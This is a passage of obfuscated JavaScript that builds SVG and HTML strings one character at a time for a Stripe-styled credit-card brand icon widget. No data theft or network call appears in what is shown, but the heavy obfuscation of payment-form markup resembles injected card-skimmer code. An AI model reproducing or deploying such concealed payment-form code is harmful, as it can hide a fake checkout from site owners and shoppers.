'+'9'+'\x20'+'1'+'3'+'.'+'6'+'7'+'6'+'3'+'\x20'+'1'+'4'+'.'+'2'+'8'+'5'+'4'+'C'+'1'+'4'+'.'+'3'+'7'+'0'+'2'+'\x20'+'1'+'4'+'.'+'1'+'7'+'3'+'6'+'\x20'+'1'+'5'+'.'+'1'+'2'+'8'+'7'+'\x20'+'1'+'3'+'.'+'8'+'3'+'2'+'4'+'\x20'+'1'+'5'+'.'+'3'+'5'+'8'+'1'+'\x20'+'1'+'3'+'.'+'1'+'1'+'4'+'8'+'C'+'1'+'5'+'.'+'5'+'2'+'8'+'6'+'\x20'+'1'+'2'+'.'+'5'+'0'+'3'+'\x20'+'1'+'5'+'.'+'4'+'3'+'4'+'5'+'\x20'+'1'+'1'+'.'+'8'+'5'+'5'+'9'+'\x20'+'1'+'5'+'.'+'4'+'5'+'8'+'\x20'+'1'+'1'+'.'+'2'+'2'+'0'+'6'+'V'+'9'+'.'+'7'+'5'+'5'+'7'+'8'+'H'+'1'+'3'+'.'+'4'+'5'+'2'+'9'+'C'+'1'+'3'+'.'+'4'+'4'+'1'+'1'+'\x20'+'1'+'0'+'.'+'7'+'2'+'6'+'4'+'\x20'+'1'+'3'+'.'+'4'+'7'+'0'+'5'+'\x20'+'1'+'1'+'.'+'6'+'9'+'7'+'\x20'+'1'+'3'+'.'+'4'+'4'+'1'+'1'+'\x20'+'1'+'2'+'.'+'6'+'6'+'1'+'8'+'C'+'1'+'3'+'.'+'3'+'8'+'8'+'2'+'\x20'+'1'+'3'+'.'+'2'+'5'+'5'+'9'+'\x20'+'1'+'2'+'.'+'8'+'0'+'0'+'2'+'\x20'+'1'+'3'+'.'+'6'+'3'+'2'+'4'+'\x20'+'1'+'2'+'.'+'2'+'3'+'5'+'7'+'\x20'+'1'+'3'+'.'+'6'+'1'+'4'+'8'+'C'+'1'+'1'+'.'+'5'+'4'+'1'+'8'+'\x20'+'1'+'3'+'.'+'6'+'2'+'0'+'7'+'\x20'+'1'+'0'+'.'+'1'+'6'+'\x20'+'1'+'3'+'.'+'1'+'0'+'8'+'9'+'\x20'+'1'+'0'+'.'+'1'+'6'+'\x20'+'1'+'3'+'.'+'1'+'0'+'8'+'9'+'C'+'1'+'0'+'.'+'1'+'6'+'5'+'9'+'\x20'+'1'+'1'+'.'+'3'+'0'+'2'+'9'+'\x20'+'1'+'0'+'.'+'1'+'8'+'9'+'4'+'\x20'+'9'+'.'+'0'+'2'+'6'+'3'+'3'+'\x20'+'1'+'0'+'.'+'1'+'9'+'5'+'3'+'\x20'+'7'+'.'+'2'+'1'+'4'+'4'+'8'+'Z'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'u'+'r'+'l'+'('+'#'+'p'+'a'+'i'+'n'+'t'+'1'+'_'+'l'+'i'+'n'+'e'+'a'+'r'+')'+'\x22'+'/'+'>'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'1'+'6'+'.'+'6'+'9'+'2'+'9'+'\x20'+'1'+'0'+'.'+'3'+'4'+'9'+'9'+'C'+'1'+'6'+'.'+'5'+'8'+'7'+'\x20'+'1'+'0'+'.'+'3'+'7'+'3'+'4'+'\x20'+'1')+('6'+'.'+'6'+'6'+'9'+'3'+'\x20'+'9'+'.'+'9'+'9'+'1'+'0'+'3'+'\x20'+'1'+'6'+'.'+'6'+'4'+'5'+'8'+'\x20'+'9'+'.'+'8'+'4'+'3'+'9'+'6'+'C'+'1'+'6'+'.'+'6'+'5'+'1'+'7'+'\x20'+'8'+'.'+'9'+'2'+'6'+'2'+'7'+'\x20'+'1'+'6'+'.'+'6'+'2'+'8'+'2'+'\x20'+'8'+'.'+'0'+'0'+'8'+'5'+'8'+'\x20'+'1'+'6'+'.'+'6'+'5'+'7'+'6'+'\x20'+'7'+'.'+'0'+'9'+'6'+'7'+'8'+'C'+'1'+'6'+'.'+'7'+'4'+'5'+'8'+'\x20'+'5'+'.'+'9'+'3'+'2'+'0'+'2'+'\x20'+'1'+'7'+'.'+'8'+'2'+'7'+'7'+'\x20'+'4'+'.'+'9'+'7'+'9'+'0'+'3'+'\x20'+'1'+'8'+'.'+'9'+'8'+'6'+'1'+'\x20'+'5'+'.'+'0'+'0'+'2'+'5'+'6'+'H'+'2'+'2'+'.'+'3'+'9'+'6'+'6'+'C'+'2'+'2'+'.'+'3'+'9'+'0'+'7'+'\x20'+'8'+'.'+'9'+'3'+'8'+'0'+'4'+'\x20'+'2'+'2'+'.'+'4'+'0'+'2'+'5'+'\x20'+'1'+'2'+'.'+'8'+'7'+'3'+'5'+'\x20'+'2'+'2'+'.'+'3'+'9'+'0'+'7'+'\x20'+'1'+'6'+'.'+'8'+'1'+'4'+'9'+'C'+'2'+'2'+'.'+'3'+'4'+'3'+'7'+'\x20'+'1'+'7'+'.'+'9'+'7'+'9'+'6'+'\x20'+'2'+'1'+'.'+'3'+'0'+'8'+'8'+'\x20'+'1'+'8'+'.'+'9'+'7'+'3'+'8'+'\x20'+'2'+'0'+'.'+'1'+'5'+'0'+'4'+'\x20'+'1'+'8'+'.'+'9'+'9'+'1'+'4'+'C'+'1'+'8'+'.'+'9'+'8'+'0'+'2'+'\x20'+'1'+'8'+'.'+'9'+'9'+'7'+'3'+'\x20'+'1'+'7'+'.'+'8'+'1'+'0'+'1'+'\x20'+'1'+'8'+'.'+'9'+'9'+'1'+'4'+'\x20'+'1'+'6'+'.'+'6'+'4'+'5'+'8'+'\x20'+'1'+'8'+'.'+'9'+'9'+'1'+'4'+'V'+'1'+'3'+'.'+'6'+'0'+'8'+'8'+'C'+'1'+'7'+'.'+'4'+'4'+'5'+'5'+'\x20'+'1'+'4'+'.'+'2'+'6'+'1'+'8'+'\x20'+'1'+'8'+'.'+'5'+'2'+'7'+'5'+'\x20'+'1'+'4'+'.'+'3'+'6'+'7'+'7'+'\x20'+'1'+'9'+'.'+'5'+'2'+'1'+'2'+'\x20'+'1'+'4'+'.'+'3'+'6'+'7'+'7'+'C'+'2'+'0'+'.'+'2'+'7'+'3'+'9'+'\x20'+'1'+'4'+'.'+'3'+'6'+'7'+'7'+'\x20'+'2'+'1'+'.'+'0'+'1'+'4'+'8'+'\x20'+'1'+'4'+'.'+'2'+'5'+'\x20'+'2'+'1'+'.'+'7'+'4'+'3'+'9'+'\x20'+'1'+'4'+'.'+'0'+'7'+'9'+'5'+'V'+'1'+'3'+'.'+'0'+'9'+'1'+'2'+'C'+'2'+'0'+'.'+'9'+'2'+'0'+'7'+'\x20'+'1'+'3'+'.'+'5'+'0'+'3'+'\x20'+'1'+'9'+'.'+'9'+'5'+'6'+'3'+'\x20'+'1'+'3'+'.'+'7'+'6'+'1'+'8'+'\x20'+'1'+'9'+'.'+'0'+'5'+'0'+'8'+'\x20'+'1'+'3'+'.'+'5'+'2'+'6'+'5'+'C'+'1'+'8'+'.'+'4'+'1'+'5'+'7'+'\x20'+'1'+'3'+'.'+'3'+'6'+'7'+'7'+'\x20'+'1'+'7'+'.'+'9'+'5'+'7'+'1'+'\x20'+'1'+'2'+'.'+'7'+'5'+'5'+'9'+'\x20'+'1'+'7'+'.'+'9'+'6'+'8'+'8'+'\x20'+'1'+'2'+'.'+'0'+'9'+'7'+'C'+'1'+'7'+'.'+'8'+'9'+'2'+'4'+'\x20'+'1'+'1'+'.'+'4'+'1'+'4'+'6'+'\x20'+'1'+'8'+'.'+'2'+'9'+'2'+'3'+'\x20'+'1'+'0'+'.'+'6'+'9'+'6'+'9'+'\x20'+'1'+'8'+'.'+'9'+'6'+'2'+'6'+'\x20'+'1'+'0'+'.'+'4'+'9'+'1'+'1'+'C'+'1'+'9'+'.'+'7'+'9'+'1'+'7'+'\x20'+'1'+'0'+'.'+'2'+'3'+'2'+'2'+'\x20'+'2'+'0'+'.'+'6'+'9'+'7'+'2'+'\x20'+'1'+'0'+'.'+'4'+'3'+'2'+'2'+'\x20'+'2'+'1'+'.'+'4'+'7'+'9'+'3'+'\x20'+'1'+'0'+'.'+'7'+'6'+'7'+'5'+'C'+'2'+'1'+'.'+'6'+'4'+'3'+'9'+'\x20'+'1'+'0'+'.'+'8'+'5'+'5'+'8'+'\x20'+'2'+'1'+'.'+'8'+'1'+'4'+'5'+'\x20'+'1'+'0'+'.'+'9'+'6'+'1'+'7'+'\x20'+'2'+'1'+'.'+'7'+'4'+'9'+'8'+'\x20'+'1'+'0'+'.'+'6'+'8'+'5'+'2'+'V'+'9'+'.'+'9'+'0'+'8'+'6'+'7'+'C'+'2'+'0'+'.'+'4'+'4'+'4'+'4'+'\x20'+'9'+'.'+'5'+'9'+'6'+'8'+'9'+'\x20'+'1'+'9'+'.'+'0'+'6'+'2'+'6'+'\x20'+'9'+'.'+'4'+'8'+'5'+'1'+'2'+'\x20'+'1'+'7'+'.'+'7'+'5'+'1'+'3'+'\x20'+'9'+'.'+'8'+'2'+'0'+'4'+'3'+'C'+'1'+'7'+'.'+'3'+'6'+'9'+'1'+'\x20'+'9'+'.'+'9'+'3'+'8'+'0'+'9'+'\x20'+'1'+'6'+'.'+'9'+'9'+'8'+'6'+'\x20'+'1'+'0'+'.'+'1'+'0'+'2'+'8'+'\x20'+'1'+'6'+'.'+'6'+'9'+'2'+'9'+'\x20'+'1'+'0'+'.'+'3'+'4'+'9'+'9'+'Z'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'u'+'r'+'l'+'('+'#'+'p'+'a'+'i'+'n'+'t'+'2'+'_'+'l'+'i'+'n'+'e'+'a'+'r'+')'+'\x22'+'/'+'>'+'<'+'d'+'e'+'f'+'s'+'>'+'<'+'l'+'i'+'n'+'e'+'a'+'r'+'G'+'r'+'a'+'d'+'i'+'e'+'n'+'t'+'\x20'+'i'+'d'+'='+'\x22'+'p'+'a'+'i'+'n'+'t'+'0'+'_'+'l'+'i'+'n'+'e'+'a'+'r'+'\x22'+'\x20'+'x'+'1'+'='+'\x22'+'2'+'3'+'.'+'0'+'6'+'8'+'7'+'\x22'+'\x20'+'y'+'1'+'='+'\x22'+'1'+'2'+'.'+'0'+'0'+'1'+'9'+'\x22'+'\x20'+'x'+'2'+'='+'\x22'+'2'+'8'+'.'+'8'+'2'+'2'+'1'+'\x22'+'\x20'+'y'+'2'+'='+'\x22'+'1'+'2'+'.'+'0'+'0'+'1'+'9'+'\x22'+'\x20'+'g'+'r'+'a'+'d'+'i'+'e'+'n'+'t'+'U'+'n'+'i'+'t'+'s'+'='+'\x22'+'u'+'s'+'e'+'r'+'S'+'p'+'a'+'c'+'e'+'O'+'n'+'U'+'s'+'e'+'\x22'+'>'+'<'+'s'+'t'+'o'+'p'+'\x20'+'s'+'t'+'o'+'p'+'-'+'c'+'o'+'l'+'o'+'r'+'='+'\x22'+'#'+'0'+'0'+'7'+'B'+'4'+'0'+'\x22'+'/'+'>'+'<'+'s'+'t'+'o'+'p'+'\x20'+'o'+'f'+'f'+'s'+'e'+'t'+'='+'\x22'+'1'+'\x22'+'\x20'+'s'+'t'+'o'+'p'+'-'+'c'+'o'+'l'+'o'+'r'+'='+'\x22'+'#'+'5'+'5'+'B'+'3'+'3'+'0'+'\x22'+'/'+'>'+'<'+'/'+'l'+'i'+'n'+'e'+'a'+'r'+'G'+'r'+'a'+'d'+'i'+'e'+'n'+'t'+'>'+'<'+'l'+'i'+'n'+'e'+'a'+'r'+'G'+'r'+'a'+'d'+'i'+'e'+'n'+'t'+'\x20'+'i'+'d'+'='+'\x22'+'p'+'a'+'i'+'n'+'t'+'1'+'_'+'l'+'i'+'n'+'e')+('a'+'r'+'\x22'+'\x20'+'x'+'1'+'='+'\x22'+'1'+'0'+'.'+'2'+'0'+'8'+'6'+'\x22'+'\x20'+'y'+'1'+'='+'\x22'+'1'+'2'+'.'+'0'+'0'+'1'+'8'+'\x22'+'\x20'+'x'+'2'+'='+'\x22'+'1'+'5'+'.'+'9'+'5'+'6'+'4'+'\x22'+'\x20'+'y'+'2'+'='+'\x22'+'1'+'2'+'.'+'0'+'0'+'1'+'8'+'\x22'+'\x20'+'g'+'r'+'a'+'d'+'i'+'e'+'n'+'t'+'U'+'n'+'i'+'t'+'s'+'='+'\x22'+'u'+'s'+'e'+'r'+'S'+'p'+'a'+'c'+'e'+'O'+'n'+'U'+'s'+'e'+'\x22'+'>'+'<'+'s'+'t'+'o'+'p'+'\x20'+'s'+'t'+'o'+'p'+'-'+'c'+'o'+'l'+'o'+'r'+'='+'\x22'+'#'+'1'+'D'+'2'+'9'+'7'+'0'+'\x22'+'/'+'>'+'<'+'s'+'t'+'o'+'p'+'\x20'+'o'+'f'+'f'+'s'+'e'+'t'+'='+'\x22'+'1'+'\x22'+'\x20'+'s'+'t'+'o'+'p'+'-'+'c'+'o'+'l'+'o'+'r'+'='+'\x22'+'#'+'0'+'0'+'6'+'D'+'B'+'A'+'\x22'+'/'+'>'+'<'+'/'+'l'+'i'+'n'+'e'+'a'+'r'+'G'+'r'+'a'+'d'+'i'+'e'+'n'+'t'+'>'+'<'+'l'+'i'+'n'+'e'+'a'+'r'+'G'+'r'+'a'+'d'+'i'+'e'+'n'+'t'+'\x20'+'i'+'d'+'='+'\x22'+'p'+'a'+'i'+'n'+'t'+'2'+'_'+'l'+'i'+'n'+'e'+'a'+'r'+'\x22'+'\x20'+'x'+'1'+'='+'\x22'+'1'+'6'+'.'+'6'+'4'+'7'+'8'+'\x22'+'\x20'+'y'+'1'+'='+'\x22'+'1'+'2'+'.'+'0'+'0'+'2'+'7'+'\x22'+'\x20'+'x'+'2'+'='+'\x22'+'2'+'2'+'.'+'4'+'0'+'4'+'4'+'\x22'+'\x20'+'y'+'2'+'='+'\x22'+'1'+'2'+'.'+'0'+'0'+'2'+'7'+'\x22'+'\x20'+'g'+'r'+'a'+'d'+'i'+'e'+'n'+'t'+'U'+'n'+'i'+'t'+'s'+'='+'\x22'+'u'+'s'+'e'+'r'+'S'+'p'+'a'+'c'+'e'+'O'+'n'+'U'+'s'+'e'+'\x22'+'>'+'<'+'s'+'t'+'o'+'p'+'\x20'+'s'+'t'+'o'+'p'+'-'+'c'+'o'+'l'+'o'+'r'+'='+'\x22'+'#'+'6'+'E'+'2'+'B'+'2'+'F'+'\x22'+'/'+'>'+'<'+'s'+'t'+'o'+'p'+'\x20'+'o'+'f'+'f'+'s'+'e'+'t'+'='+'\x22'+'1'+'\x22'+'\x20'+'s'+'t'+'o'+'p'+'-'+'c'+'o'+'l'+'o'+'r'+'='+'\x22'+'#'+'E'+'3'+'0'+'1'+'3'+'8'+'\x22'+'/'+'>'+'<'+'/'+'l'+'i'+'n'+'e'+'a'+'r'+'G'+'r'+'a'+'d'+'i'+'e'+'n'+'t'+'>'+'<'+'/'+'d'+'e'+'f'+'s'+'>'+'<'+'/'+'s'+'v'+'g'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'),'tUxuO':'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'\x20'+'<'+'s'+'v'+'g'+'\x20'+'w'+'i'+'d'+'t'+'h'+'='+'\x22'+'3'+'9'+'\x22'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+'='+'\x22'+'2'+'4'+'\x22'+'\x20'+'v'+'i'+'e'+'w'+'B'+'o'+'x'+'='+'\x22'+'0'+'\x20'+'0'+'\x20'+'3'+'9'+'\x20'+'2'+'4'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'n'+'o'+'n'+'e'+'\x22'+'\x20'+'x'+'m'+'l'+'n'+'s'+'='+'\x22'+'h'+'t'+'t'+'p'+':'+'/'+'/'+'w'+'w'+'w'+'.'+'w'+'3'+'.'+'o'+'r'+'g'+'/'+'2'+'0'+'0'+'0'+'/'+'s'+'v'+'g'+'\x22'+'>'+'<'+'r'+'e'+'c'+'t'+'\x20'+'x'+'='+'\x22'+'0'+'.'+'5'+'\x22'+'\x20'+'y'+'='+'\x22'+'0'+'.'+'5'+'\x22'+'\x20'+'w'+'i'+'d'+'t'+'h'+'='+'\x22'+'3'+'8'+'\x22'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+'='+'\x22'+'2'+'3'+'\x22'+'\x20'+'r'+'x'+'='+'\x22'+'2'+'.'+'5'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'w'+'h'+'i'+'t'+'e'+'\x22'+'\x20'+'s'+'t'+'r'+'o'+'k'+'e'+'='+'\x22'+'b'+'l'+'a'+'c'+'k'+'\x22'+'/'+'>'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'1'+'5'+'.'+'1'+'8'+'2'+'6'+'\x20'+'2'+'0'+'.'+'4'+'0'+'6'+'2'+'V'+'1'+'9'+'.'+'2'+'8'+'0'+'5'+'C'+'1'+'5'+'.'+'1'+'8'+'9'+'1'+'\x20'+'1'+'9'+'.'+'1'+'8'+'6'+'1'+'\x20'+'1'+'5'+'.'+'1'+'7'+'5'+'5'+'\x20'+'1'+'9'+'.'+'0'+'9'+'1'+'3'+'\x20'+'1'+'5'+'.'+'1'+'4'+'2'+'6'+'\x20'+'1'+'9'+'.'+'0'+'0'+'2'+'6'+'C'+'1'+'5'+'.'+'1'+'0'+'9'+'6'+'\x20'+'1'+'8'+'.'+'9'+'1'+'3'+'8'+'\x20'+'1'+'5'+'.'+'0'+'5'+'8'+'2'+'\x20'+'1'+'8'+'.'+'8'+'3'+'3'+'1'+'\x20'+'1'+'4'+'.'+'9'+'9'+'1'+'6'+'\x20'+'1'+'8'+'.'+'7'+'6'+'5'+'8'+'C'+'1'+'4'+'.'+'9'+'2'+'5'+'\x20'+'1'+'8'+'.'+'6'+'9'+'8'+'6'+'\x20'+'1'+'4'+'.'+'8'+'4'+'4'+'9'+'\x20'+'1'+'8'+'.'+'6'+'4'+'6'+'2'+'\x20'+'1'+'4'+'.'+'7'+'5'+'6'+'5'+'\x20'+'1'+'8'+'.'+'6'+'1'+'2'+'4'+'C'+'1'+'4'+'.'+'6'+'6'+'8'+'1'+'\x20'+'1'+'8'+'.'+'5'+'7'+'8'+'5'+'\x20'+'1'+'4'+'.'+'5'+'7'+'3'+'5'+'\x20'+'1'+'8'+'.'+'5'+'6'+'3'+'8'+'\x20'+'1'+'4'+'.'+'4'+'7'+'9'+'\x20'+'1'+'8'+'.'+'5'+'6'+'9'+'4'+'C'+'1'+'4'+'.'+'3'+'5'+'5'+'\x20'+'1'+'8'+'.'+'5'+'6'+'1'+'3'+'\x20'+'1'+'4'+'.'+'2'+'3'+'1'+'1'+'\x20'+'1'+'8'+'.'+'5'+'8'+'6'+'6'+'\x20'+'1'+'4'+'.'+'1'+'2'+'0'+'2'+'\x20'+'1'+'8'+'.'+'6'+'4'+'2'+'7'+'C'+'1'+'4'+'.'+'0'+'0'+'9'+'3'+'\x20'+'1'+'8'+'.'+'6'+'9'+'8'+'8'+'\x20'+'1'+'3'+'.'+'9'+'1'+'5'+'5'+'\x20'+'1'+'8'+'.'+'7'+'8'+'3'+'6'+'\x20'+'1'+'3'+'.'+'8'+'4'+'8'+'6'+'\x20'+'1'+'8'+'.'+'8'+'8'+'8'+'4'+'C'+'1'+'3'+'.'+'7'+'8'+'7'+'6'+'\x20'+'1'+'8'+'.'+'7'+'8'+'6'+'8'+'\x20'+'1'+'3'+'.'+'7'+'0'+'0'+'3'+'\x20'+'1'+'8'+'.'+'7'+'0'+'3'+'5'+'\x20'+'1'+'3'+'.'+'5'+'9'+'6'+'\x20'+'1'+'8'+'.'+'6'+'4'+'7'+'4'+'C'+'1'+'3'+'.'+'4'+'9'+'1'+'7'+'\x20'+'1'+'8'+'.'+'5'+'9'+'1'+'3'+'\x20'+'1'+'3'+'.'+'3'+'7'+'4'+'1'+'\x20'+'1'+'8'+'.'+'5'+'6'+'4'+'3'+'\x20'+'1'+'3'+'.'+'2'+'5'+'5'+'7'+'\x20'+'1'+'8'+'.'+'5'+'6'+'9'+'4'+'C'+'1'+'3'+'.'+'1'+'5'+'2'+'5'+'\x20'+'1'+'8'+'.'+'5'+'6'+'4'+'2'+'\x20'+'1'+'3'+'.'+'0'+'4'+'9'+'8'+'\x20'+'1'+'8'+'.'+'5'+'8'+'6'+'\x20'+'1'+'2'+'.'+'9'+'5'+'7'+'6'+'\x20'+'1'+'8'+'.'+'6'+'3'+'2'+'8'+'C'+'1'+'2'+'.'+'8'+'6'+'5'+'5'+'\x20'+'1'+'8'+'.'+'6'+'7'+'9'+'5'+'\x20'+'1'+'2'+'.'+'7'+'8'+'7'+'2'+'\x20'+'1'+'8'+'.'+'7'+'4'+'9'+'5'+'\x20'+'1'+'2'+'.'+'7'+'3'+'0'+'4'+'\x20'+'1'+'8'+'.'+'8'+'3'+'5'+'8'+'V'+'1'+'8'+'.'+'6'+'1'+'4'+'4'+'H'+'1'+'2'+'.'+'3'+'4'+'0'+'1'+'V'+'2'+'0'+'.'+'4'+'0'+'6'+'2'+'H'+'1'+'2'+'.'+'7'+'3'+'4'+'1'+'V'+'1'+'9'+'.'+'4'+'1'+'3'+'7'+'C'+'1'+'2'+'.'+'7'+'2'+'5'+'4'+'\x20'+'1'+'9'+'.'+'3'+'5'+'2'+'3'+'\x20'+'1'+'2'+'.'+'7'+'3'+'0'+'4'+'\x20'+'1'+'9'+'.'+'2'+'8'+'9'+'7'+'\x20'+'1'+'2'+'.'+'7'+'4'+'8'+'9'+'\x20'+'1'+'9'+'.'+'2'+'3'+'0'+'5'+'C'+'1'+'2'+'.'+'7'+'6'+'7'+'3'+'\x20'+'1'+'9'+'.'+'1'+'7'+'1'+'3'+'\x20'+'1'+'2'+'.'+'7'+'9'+'8'+'6'+'\x20'+'1'+'9'+'.'+'1'+'1'+'6'+'9'+'\x20'+'1'+'2'+'.'+'8'+'4'+'0'+'7'+'\x20'+'1'+'9'+'.'+'0'+'7'+'1'+'3'+'C'+'1'+'2'+'.'+'8'+'8'+'2'+'7'+'\x20'+'1'+'9'+'.'+'0'+'2'+'5'+'7'+'\x20'+'1'+'2'+'.'+'9'+'3'+'4'+'3'+'\x20'+'1'+'8'+'.'+'9'+'9'+'\x20'+'1'+'2'+'.'+'9'+'9'+'1'+'8'+'\x20'+'1'+'8'+'.'+'9'+'6'+'6'+'8'+'C'+'1'+'3'+'.'+'0'+'4'+'9'+'3'+'\x20'+'1'+'8'+'.'+'9'+'4'+'3'+'6'+'\x20'+'1'+'3'+'.'+'1'+'1'+'1'+'3'+'\x20'+'1'+'8'+'.'+'9'+'3'+'3'+'5'+'\x20'+'1'+'3'+'.'+'1'+'7'+'3'+'2'+'\x20'+'1'+'8'+'.'+'9'+'3'+'7'+'1'+'C'+'1'+'3'+'.'+'4'+'3'+'2'+'1'+'\x20'+'1'+'8'+'.'+'9'+'3'+'7'+'1'+'\x20'+'1'+'3'+'.'+'5'+'6'+'3'+'4'+'\x20'+'1'+'9'+('.'+'1'+'0'+'6'+'\x20'+'1'+'3'+'.'+'5'+'6'+'3'+'4'+'\x20'+'1'+'9'+'.'+'4'+'0'+'9'+'9'+'V'+'2'+'0'+'.'+'4'+'0'+'6'+'2'+'H'+'1'+'3'+'.'+'9'+'5'+'7'+'4'+'V'+'1'+'9'+'.'+'4'+'1'+'3'+'7'+'C'+'1'+'3'+'.'+'9'+'4'+'9'+'4'+'\x20'+'1'+'9'+'.'+'3'+'5'+'2'+'4'+'\x20'+'1'+'3'+'.'+'9'+'5'+'4'+'9'+'\x20'+'1'+'9'+'.'+'2'+'9'+'0'+'1'+'\x20'+'1'+'3'+'.'+'9'+'7'+'3'+'6'+'\x20'+'1'+'9'+'.'+'2'+'3'+'1'+'2'+'C'+'1'+'3'+'.'+'9'+'9'+'2'+'3'+'\x20'+'1'+'9'+'.'+'1'+'7'+'2'+'3'+'\x20'+'1'+'4'+'.'+'0'+'2'+'3'+'6'+'\x20'+'1'+'9'+'.'+'1'+'1'+'8'+'2'+'\x20'+'1'+'4'+'.'+'0'+'6'+'5'+'5'+'\x20'+'1'+'9'+'.'+'0'+'7'+'2'+'8'+'C'+'1'+'4'+'.'+'1'+'0'+'7'+'4'+'\x20'+'1'+'9'+'.'+'0'+'2'+'7'+'3'+'\x20'+'1'+'4'+'.'+'1'+'5'+'8'+'7'+'\x20'+'1'+'8'+'.'+'9'+'9'+'1'+'6'+'\x20'+'1'+'4'+'.'+'2'+'1'+'5'+'9'+'\x20'+'1'+'8'+'.'+'9'+'6'+'8'+'2'+'C'+'1'+'4'+'.'+'2'+'7'+'3'+'1'+'\x20'+'1'+'8'+'.'+'9'+'4'+'4'+'7'+'\x20'+'1'+'4'+'.'+'3'+'3'+'4'+'7'+'\x20'+'1'+'8'+'.'+'9'+'3'+'4'+'1'+'\x20'+'1'+'4'+'.'+'3'+'9'+'6'+'5'+'\x20'+'1'+'8'+'.'+'9'+'3'+'7'+'1'+'C'+'1'+'4'+'.'+'6'+'6'+'2'+'9'+'\x20'+'1'+'8'+'.'+'9'+'3'+'7'+'1'+'\x20'+'1'+'4'+'.'+'7'+'9'+'0'+'5'+'\x20'+'1'+'9'+'.'+'1'+'0'+'6'+'\x20'+'1'+'4'+'.'+'7'+'9'+'0'+'5'+'\x20'+'1'+'9'+'.'+'4'+'0'+'9'+'9'+'V'+'2'+'0'+'.'+'4'+'0'+'6'+'2'+'H'+'1'+'5'+'.'+'1'+'8'+'2'+'6'+'Z'+'M'+'1'+'7'+'.'+'3'+'7'+'7'+'7'+'\x20'+'1'+'9'+'.'+'5'+'1'+'1'+'3'+'V'+'1'+'8'+'.'+'6'+'1'+'6'+'3'+'H'+'1'+'6'+'.'+'9'+'8'+'3'+'7'+'V'+'1'+'8'+'.'+'8'+'3'+'4'+'C'+'1'+'6'+'.'+'9'+'1'+'7'+'5'+'\x20'+'1'+'8'+'.'+'7'+'4'+'8'+'6'+'\x20'+'1'+'6'+'.'+'8'+'3'+'2'+'\x20'+'1'+'8'+'.'+'6'+'8'+'0'+'2'+'\x20'+'1'+'6'+'.'+'7'+'3'+'4'+'1'+'\x20'+'1'+'8'+'.'+'6'+'3'+'4'+'5'+'C'+'1'+'6'+'.'+'6'+'3'+'6'+'2'+'\x20'+'1'+'8'+'.'+'5'+'8'+'8'+'8'+'\x20'+'1'+'6'+'.'+'5'+'2'+'8'+'8'+'\x20'+'1'+'8'+'.'+'5'+'6'+'7'+'2'+'\x20'+'1'+'6'+'.'+'4'+'2'+'0'+'9'+'\x20'+'1'+'8'+'.'+'5'+'7'+'1'+'3'+'C'+'1'+'6'+'.'+'1'+'7'+'2'+'1'+'\x20'+'1'+'8'+'.'+'5'+'7'+'1'+'3'+'\x20'+'1'+'5'+'.'+'9'+'3'+'3'+'5'+'\x20'+'1'+'8'+'.'+'6'+'7'+'0'+'1'+'\x20'+'1'+'5'+'.'+'7'+'5'+'7'+'5'+'\x20'+'1'+'8'+'.'+'8'+'4'+'6'+'C'+'1'+'5'+'.'+'5'+'8'+'1'+'6'+'\x20'+'1'+'9'+'.'+'0'+'2'+'2'+'\x20'+'1'+'5'+'.'+'4'+'8'+'2'+'8'+'\x20'+'1'+'9'+'.'+'2'+'6'+'0'+'6'+'\x20'+'1'+'5'+'.'+'4'+'8'+'2'+'8'+'\x20'+'1'+'9'+'.'+'5'+'0'+'9'+'4'+'C'+'1'+'5'+'.'+'4'+'8'+'2'+'8'+'\x20'+'1'+'9'+'.'+'7'+'5'+'8'+'2'+'\x20'+'1'+'5'+'.'+'5'+'8'+'1'+'6'+'\x20'+'1'+'9'+'.'+'9'+'9'+'6'+'8'+'\x20'+'1'+'5'+'.'+'7'+'5'+'7'+'5'+'\x20'+'2'+'0'+'.'+'1'+'7'+'2'+'7'+'C'+'1'+'5'+'.'+'9'+'3'+'3'+'5'+'\x20'+'2'+'0'+'.'+'3'+'4'+'8'+'6'+'\x20'+'1'+'6'+'.'+'1'+'7'+'2'+'1'+'\x20'+'2'+'0'+'.'+'4'+'4'+'7'+'5'+'\x20'+'1'+'6'+'.'+'4'+'2'+'0'+'9'+'\x20'+'2'+'0'+'.'+'4'+'4'+'7'+'5'+'C'+'1'+'6'+'.'+'5'+'2'+'8'+'8'+'\x20'+'2'+'0'+'.'+'4'+'5'+'1'+'6'+'\x20'+'1'+'6'+'.'+'6'+'3'+'6'+'2'+'\x20'+'2'+'0'+'.'+'4'+'2'+'9'+'9'+'\x20'+'1'+'6'+'.'+'7'+'3'+'4'+'1'+'\x20'+'2'+'0'+'.'+'3'+'8'+'4'+'3'+'C'+'1'+'6'+'.'+'8'+'3'+'2'+'\x20'+'2'+'0'+'.'+'3'+'3'+'8'+'6'+'\x20'+'1'+'6'+'.'+'9'+'1'+'7'+'5'+'\x20'+'2'+'0'+'.'+'2'+'7'+'0'+'2'+'\x20'+'1'+'6'+'.'+'9'+'8'+'3'+'7'+'\x20'+'2'+'0'+'.'+'1'+'8'+'4'+'8'+'V'+'2'+'0'+'.'+'4'+'0'+'2'+'4'+'H'+'1'+'7'+'.'+'3'+'7'+'4'+'L'+'1'+'7'+'.'+'3'+'7'+'7'+'7'+'\x20'+'1'+'9'+'.'+'5'+'1'+'1'+'3'+'Z'+'M'+'1'+'5'+'.'+'9'+'2'+'7'+'4'+'\x20'+'1'+'9'+'.'+'5'+'1'+'1'+'3'+'C'+'1'+'5'+'.'+'9'+'3'+'3'+'6'+'\x20'+'1'+'9'+'.'+'4'+'0'+'5'+'7'+'\